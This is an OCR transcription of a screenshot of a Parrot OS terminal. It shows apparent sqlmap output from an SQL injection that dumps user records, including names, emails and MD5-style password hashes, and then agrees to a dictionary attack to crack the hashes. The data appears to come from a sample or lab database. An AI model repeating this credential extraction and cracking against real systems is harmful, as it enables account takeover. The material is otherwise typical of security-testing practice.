 Applications Places System Tue Oct 6, 11:24
Parrot Terminal
File Edit View Search Terminal Help
[11:23:53] [INFO] retrieved: 'admin'
[11:23:53] [INFO] retrieved: 'white'
[11:23:53] [INFO] retrieved: '3'
[11:23:53] [INFO] retrieved: 'admin@gmail.com'
[11:23:53] [INFO] retrieved: 'd41e98d1eafa6d6011d3a70f1a5b92f0'
[11:23:53] [INFO] retrieved: '1'
[11:23:53] [INFO] retrieved: 'J'
[11:23:53] [INFO] retrieved: 'J'
[11:23:53] [INFO] retrieved: 'June'
[11:23:53] [INFO] retrieved: 'Simmons'
[11:23:53] [INFO] retrieved: 'june'
[11:23:53] [INFO] retrieved: 'june'
[11:23:53] [INFO] retrieved: '5'
[11:23:53] [INFO] retrieved: 'june@samplemail.com'
[11:23:53] [INFO] retrieved: 'b2c79ad7dcf03ba266dc0885e1266675'
[11:23:53] [INFO] retrieved: '3'
[11:23:53] [INFO] retrieved: 'S'
[11:23:53] [INFO] retrieved: 'S'
[11:23:54] [INFO] retrieved: 'Steve'
[11:23:54] [INFO] retrieved: 'Patt'
[11:23:54] [INFO] retrieved: 'steve'
[11:23:54] [INFO] retrieved: 'stem'
[11:23:54] [INFO] retrieved: '6'
[11:23:54] [INFO] retrieved: 'steve@samplemail.com'
[11:23:54] [INFO] retrieved: '4781ac9273d3335229ca90e8e00a1c71'
[11:23:54] [INFO] retrieved: '4'
[11:23:54] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N
] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal